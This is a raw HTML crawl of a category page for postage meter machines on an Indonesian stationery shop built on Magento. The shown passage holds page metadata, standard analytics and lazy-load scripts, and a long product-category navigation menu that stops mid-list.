

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html
body_size: 39722
content:
 <!doctype html><html lang="id"><head > <meta charset="utf-8"/>
<meta name="title" content="Macam macam Mesin Tera Meterai terbaik | pemasok alat tulis kantor Bina Mandiri Stationery"/>
<meta name="description" content="Mau beli Mesin Tera Meterai ? pergi saja ke penyedia alat tulis sekolah terlengkap Bina Mandiri Stationery, kami menyediakan Mesin Tera Meterai untuk memenuhi kebutuhan kantor &amp; Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Mesin Tera Meterai - Peralatan Mesin Kantor &amp; Sekolah"/>
<meta name="keywords" content="ctgr_Mesin tera materai - ctgr-078-A"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Macam macam Mesin Tera Meterai terbaik | pemasok alat tulis kantor Bina Mandiri Stationery</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stationary.biz.id/static/version1762192911/_cache/merged/1672a4022476cb2ad5959a28c9c46823.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" />
<link  rel="icon" type="image/x-icon" href="https://www.stationary.biz.id/media/favicon/websites/20/stationarybizid-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.stationary.biz.id/media/favicon/websites/20/stationarybizid-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WT72TBG');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-88873755-1"></script>



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZEHQ1WF816"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.group"/>
<meta property="og:title" content="Mesin&#x20;Tera&#x20;Meterai&#x20;lengkap&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/>
<meta property="og:description" content="Mau&#x20;beli&#x20;Mesin&#x20;Tera&#x20;Meterai&#x20;&#x3F;&#x20;kunjungi&#x20;saja&#x20;ke&#x20;agen&#x20;perlengkapan&#x20;kantor&#x20;terdekat&#x20;Bina&#x20;Mandiri&#x20;Stationery,&#x20;kami&#x20;menyediakan&#x20;Mesin&#x20;Tera&#x20;Meterai&#x20;untuk&#x20;memenuhi&#x20;kebutuhan&#x20;kantor&#x20;&amp;&#x20;Sekolah&#x20;dan&#x20;Rumah&#x20;anda.&#x20;Selengkapnya&#x20;bisa&#x20;telusuri&#x20;disini&#x3A;&#x20;Mesin&#x20;Tera&#x20;Meterai&#x20;-&#x20;Peralatan&#x20;Mesin&#x20;Kantor&#x20;&amp;&#x20;Sekolah"/>
<meta property="og:url" content="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="og:image" content="https://www.stationary.biz.id/media/og_image/default/logobms-png-1A.png"/>
<meta property="og:image:width" content="2455"/>
<meta property="og:image:height" content="1073"/>
<meta property="fb:app_id" content="352816590791005"/>

</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="page-with-filter wp-ln-filter-page wp-sl page-products categorypath-peralatan-mesin-kantor-dan-sekolah-mesin-tera-meterai category-mesin-tera-meterai page-layout-2columns-left catalog-category-view page-layout-category-full-width">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>   <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog alat alat sekolah dan Alat Tulis Kantor padiumkm Distributor Stationery Lengkap Di SIPLAH'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.stationary.biz.id/customer/account/login/referer/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvcGVyYWxhdGFuLW1lc2luLWthbnRvci1kYW4tc2Vrb2xhaC9tZXNpbi10ZXJhLW1ldGVyYWkuaHRtbA~~/" >Sign In</a></li><li><a href="https://www.stationary.biz.id/customer/account/create/" id="idWaT1TBud" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.stationary.biz.id/" title="Katalog&#x20;alat&#x20;alat&#x20;sekolah&#x20;dan&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Lengkap&#x20;Di&#x20;SIPLAH" aria-label="store logo"><img src="https://www.stationary.biz.id/media/logo/websites/20/stationarybizid-logo-2.png" title="Katalog&#x20;alat&#x20;alat&#x20;sekolah&#x20;dan&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Lengkap&#x20;Di&#x20;SIPLAH" alt="Katalog&#x20;alat&#x20;alat&#x20;sekolah&#x20;dan&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Lengkap&#x20;Di&#x20;SIPLAH" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.stationary.biz.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.stationary.biz.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.stationary.biz.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.stationary.biz.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.stationary.biz.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a 